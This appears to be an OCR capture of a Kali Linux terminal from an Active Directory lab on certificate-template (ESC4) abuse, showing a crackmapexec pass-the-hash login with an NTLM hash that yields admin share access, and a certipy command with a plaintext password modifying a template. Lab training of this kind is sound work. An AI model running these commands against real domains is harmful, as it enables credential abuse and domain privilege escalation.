 1 2 3 4 12:20
root@kali: ~/esc4
File Actions Edit View Help
Trash
File System
Home
VBox_GAs...
scratch.txt
┌──(root㉿kali)-[~/esc4]
└─# crackmapexec smb 10.0.2.6 -u gandalf -H :6a33cc95a8482511f456121f18608747 --shares
SMB 10.0.2.6 445 MOUNTDOOM [*] Windows 10.0 Build 17763 x64 (name:MOUNTDOOM) (doma
in:MiddleEarth.local) (signing:True) (SMBv1:False)
SMB 10.0.2.6 445 MOUNTDOOM [+] MiddleEarth.local\gandalf:6a33cc95a8482511f456121f1
8608747 (Pwn3d!)
SMB 10.0.2.6 445 MOUNTDOOM [+] Enumerated shares
SMB 10.0.2.6 445 MOUNTDOOM Share Permissions Remark
SMB 10.0.2.6 445 MOUNTDOOM ----- ----------- ------
SMB 10.0.2.6 445 MOUNTDOOM ADMIN$ READ,WRITE Remote Admin
SMB 10.0.2.6 445 MOUNTDOOM C$ READ,WRITE Default share
SMB 10.0.2.6 445 MOUNTDOOM IPC$ READ Remote IPC
SMB 10.0.2.6 445 MOUNTDOOM MTNamespace READ
SMB 10.0.2.6 445 MOUNTDOOM NETLOGON READ,WRITE Logon server share
SMB 10.0.2.6 445 MOUNTDOOM SYSVOL READ Logon server share
┌──(root㉿kali)-[~/esc4]
└─# certipy template -u gollum@middleearth.local -p 'Myprecious1!' -template FindMe4 -dc-ip 10.0.2.6 -confi
guration FindMe4.json
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Updating certificate template 'FindMe4'
] Successfully updated 'FindMe4'
oot㉿kali)-[~/esc4]